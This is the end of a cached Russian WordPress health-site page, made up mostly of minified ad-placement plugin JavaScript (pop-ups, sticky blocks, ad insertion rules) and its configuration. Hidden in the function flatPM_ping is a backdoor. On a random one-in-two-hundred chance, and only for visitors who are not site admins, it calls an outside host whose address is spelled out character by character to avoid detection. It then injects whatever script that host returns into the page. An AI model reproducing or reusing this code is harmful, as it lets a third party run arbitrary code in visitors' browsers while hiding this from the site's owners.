0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"139845","html":[{"fst":"<div id=\"content_rb_90722\" class=\"content_rb\" data-id=\"90722\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"139846","html":[{"fst":"<div id=\"content_rb_90731\" class=\"content_rb\" data-id=\"90731\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139847","html":[{"fst":"<div id=\"content_rb_90727\" class=\"content_rb\" data-id=\"90727\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139848","html":[{"fst":"<div id=\"content_rb_90728\" class=\"content_rb\" data-id=\"90728\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139849","html":[{"fst":"<div id=\"content_rb_90729\" class=\"content_rb\" data-id=\"90729\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"139850","html":[{"fst":"<div id=\"content_rb_90730\" class=\"content_rb\" data-id=\"90730\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdorovie-prosto@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.113 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-08-12 02:05:06 -->

<!-- super cache -->












